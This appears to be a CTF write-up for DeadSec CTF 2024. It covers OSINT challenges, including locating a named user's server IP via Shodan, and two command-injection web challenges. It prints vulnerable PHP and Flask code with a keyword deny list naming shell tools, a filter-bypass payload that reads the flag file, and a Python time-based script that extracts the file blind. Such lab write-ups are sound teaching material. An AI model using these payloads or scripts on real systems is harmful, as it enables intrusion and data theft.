DeadSec CTF 2024
Published:
Introduction

DeadSec CTF 2024 is an online jeopardy-style CTF organized by DeadSec Team. There will be challenges with a wide range of difficulty mainly from cryptography, reverse, pwn, web, misc…
I cleared(n’t) all Osint Challenge
Osint
- Windows Server
Author: Onsra03
This challenge provides an image

We can see this image shows a login screen for Windows Server 2008 R2 Enterprise. It has 3 users: admin, Leanrdo, and guest. I focused on userLeandro Couto Nunesand looked at him on various popular social media sites, but there was no result. I remembered a website called Shodan that can help me find everything related to Internet-connected devices. Finally, I found his computer’s IP.

FLAG: dead{187.17.201.3_abcrede provedor de internet ltda_as28265}
- Who Is That Man?
Author: Onsra03
The second challenge provides an image

We can see that this image shows a place. When I search on Google, I can’t find anything related to this place, so I use Yandex, the best search engine in Russia, to find the most characteristic building.
But I can’t find it because this area has many of the same buildings. I changed the target of the building to have a signboard, and here is the result:

After that, I used a Yandex map to find exactly where this picture was taken.
FLAG: dead{username-in-Eng} #so lazy to translate again
>> With 3 parts of Financial Supporter, which I will update later. And now, we continue to analyze some web challenges that I collected on Discord.
Web
- Bing2
Author: Onsra
This was a web challenge. We were provided certain files for the web server, including “bing.php”.
<?php if (isset($_POST['Submit'])) { $target = trim($_REQUEST['ip']); $substitutions = array( ' ' => '', '&' => '', '&&' => '', '(' => '', ')' => '', '-' => '', '`' => '', '|' => '', '||' => '', '; ' => '', '%' => '', '~' => '', '<' => '', '>' => '', '/ ' => '', '\\' => '', 'ls' => '', 'cat' => '', 'less' => '', 'tail' => '', 'more' => '', 'whoami' => '', 'pwd' => '', 'busybox' => '', 'nc' => '', 'exec' => '', 'sh' => '', 'bash' => '', 'php' => '', 'perl' => '', 'python' => '', 'ruby' => '', 'java' => '', 'javac' => '', 'gcc' => '', 'g++' => '', 'make' => '', 'cmake' => '', 'nmap' => '', 'wget' => '', 'curl' => '', 'scp' => '', 'ssh' => '', 'ftp' => '', 'telnet' => '', 'dig' => '', 'nslookup' => '', 'iptables' => '', 'chmod' => '', 'chown' => '', 'chgrp' => '', 'kill' => '', 'killall' => '', 'service' => '', 'systemctl' => '', 'sudo' => '', 'su' => '', 'flag' => '', ); $target = str_replace(array_keys($substitutions), $substitutions, $target); if (stristr(php_uname('s'), 'Windows NT')) { $cmd = shell_exec('ping ' . $target); } else { $cmd = shell_exec('ping -c 4 ' . (string)$target); echo $cmd; }Read this source code; I realize the vulnerability here is command injection into ping command. But it has many filters; I need to bypass them. With the space, I can use
${IFS}(Internal Field Separator) to bypass; with the cat command, I can use'character inserted between letters; this bypasses the filter, but the command still executes. Finally, use the*which called wildcard to bypass the flag word. Conclusion: My payload is;c’a’t${IFS}/fla*
POST /bing.php HTTP/2 ip=;c'a't${IFS}/fla*&Submit=SubmitRemember,
submitparameter is requiredSend request and get flag!
FLAG: DEAD{5b814948-3153-4dd5-a3ac-bc1ec706d766}
- Bing Revenge
Author: Onsra
Other command injection but blind, source:
#!/usr/bin/env python3 import os from flask import Flask, request, render_template app = Flask(__name__) @app.route('/') def index(): return render_template('index.html') @app.route('/flag', methods=['GET', 'POST']) def ping(): if request.method == 'POST': host = request.form.get('host') cmd = f'{host}' if not cmd: return render_template('ping_result.html', data='Hello') try: output = os.system(f'ping -c 4 {cmd}') return render_template('ping_result.html', data="DeadSecCTF2024") except subprocess.CalledProcessError: return render_template('ping_result.html', data=f'error when executing command') except subprocess.TimeoutExpired: return render_template('ping_result.html', data='Command timed out') return render_template('ping.html') if __name__ == '__main__': app.run(host='0.0.0.0', port=5000)Basic bcmdi, i can use time-based to extract each character in flag, here how i do:
from time import time from requests import * import string from tqdm import tqdm url = 'http://localhost:5000' flagString = string.digits+'abcdefghijklmnopqrstuvwxyz'+'-' flag = '' for i in range(len(flag), 100): for j in tqdm(flagString): start = time() res = post(url+'/flag', data={'host':f'''/dev/null;python -c "__import__('time').sleep(10) if open('/flag.txt').read()[{i}] == '{j}' else None"'''}) if time() - start > 10: print('Found:', flag+j) flag += j breakAfter run this cod, i got the flag ~
FLAG: DEAD{f93efeba-0d78-4130-9114-783f2cd337e3}




